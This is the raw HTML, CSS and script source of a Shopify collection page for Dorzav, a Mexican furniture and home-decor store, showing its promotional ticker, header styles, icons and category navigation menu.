  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.dorzav.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="54918414488"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="150689480856"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.dorzav.mx/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--19861481717912__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envío Sin Costo en Tapetes Decorativos
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Paga Hasta 6 MSI
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--19861481717912__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sala
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sala" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sala
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Salas
                                  </a></li><li><a href="/collections/mesas-para-sala" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mesas para Sala
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/tapetes-decorativos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Tapetes Decorativos
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Iluminación
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-iluminacion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Iluminación
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Infantil
                                  </a></li><li><a href="/collections/candiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Candiles
                                  </a></li><li><a href="/collections/lamparas-de-mesa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lámparas de Mesa
                                  </a></li><li><a href="/collections/lamparas-de-pie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lámparas de Pie
                                  </a></li><li><a href="/collections/abanicos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ventiladores
                                  </a></li><li><a href="/collections/exterior/Exterior" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Exterior
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Decoración
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-decoracion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Decoración
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cojines Decorativos
                                  </a></li><li><a href="/collections/papel-tapiz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papel Tapiz
                                  </a></li><li><a href="/collections/cuadros-decorativos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cuadros Decorativos
                                  </a></li><li><a href="/collections/espejos/Espejos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Espejos
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Oficina
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-oficina" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Oficina
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Silla Directivos
                                  </a></li><li><a href="/collections/sillas-ejecutivas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Silla Ejecutivos
                                  </a></li><li><a href="/collections/sillas-operativas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Silla Operativos
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sillas y Bancos
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sillas-y-bancos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sillas y Bancos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bancas
                                  </a></li><li><a href="/collections/bancos-de-cocina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bancos
                                  </a></li><li><a href="/collections/sillas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sillas
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/blogs/noticias" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/dorzavmuebles" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/DorzavMuebles" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
